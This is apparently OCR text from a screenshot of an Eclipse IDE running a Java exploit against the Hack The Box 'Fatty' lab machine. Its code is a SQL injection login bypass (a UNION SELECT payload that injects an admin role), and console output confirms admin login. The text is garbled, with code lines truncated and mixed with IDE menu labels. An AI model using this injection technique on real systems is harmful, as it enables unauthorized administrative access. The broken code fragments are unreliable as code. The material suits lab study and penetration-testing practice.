 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms]
Wed Aug 5
15:04
eclipse-workspace - fatty-client/src/exploit.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Debug Project Explorer
Donate exploit.java Invoker.java User.java
(x)= V B E
fatty-client
JRE System Library [JavaSE-1.8]
src
(default package)
exploit.java
htb.fatty.client.methods
Invoker.java
Invoker
htb.fatty.client.methods.htb.fatty.shared.resources
htb.fatty.shared.resources
User.java
Referenced Libraries
21
22 ("[+] Successfully Connected");
23
24 rver
25 be','root@ippsec.rocks','ippsec','admin'-- -
26
27 aseSubscribe
28 ppsec.rocks
29 sec
30
31 er("DefinitelyDoesNotExist' UNION SELECT 1,'PleaseSubscribe','root@ippsec.rocks','ippsec','admi
32
33 r)) {
34 ntln("[+] Logged in");
35
36 ntln("[-] Login failure");
37 ;
38
39
40 Role
41 conn.getRoleName();
42 (roleName);
43 ("[+] Role: " + roleName);
44
45
46 ew Invoker(conn, user);
47 nse = "";
<Choose a previously enter
Console Problems Debug Shell
<terminated> exploit [Java Application] /usr/lib/jvm/java-8-openjdk-amd64/bin/java (Aug 5, 2020, 3:04:20 PM – 3:04:25 PM)
[+] Successfully Connected
[+] Logged in
[+] Role: admin
Pong
Writable Smart Insert 37 : 28 : 1175